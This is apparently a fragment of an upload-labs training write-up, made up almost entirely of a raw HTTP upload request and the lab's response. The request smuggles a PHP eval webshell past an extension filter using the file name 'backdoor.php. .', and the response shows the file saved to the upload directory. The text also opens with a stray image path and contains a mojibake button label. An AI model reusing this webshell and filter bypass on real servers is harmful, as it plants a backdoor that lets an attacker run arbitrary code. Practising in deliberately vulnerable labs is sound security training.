 Content-Length: 348
-----------------------------15890672924370
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------15890672924370
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------15890672924370--
<div id="msg">
</div>
<div id="img">
<img src="../upload/backdoor.php. " width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>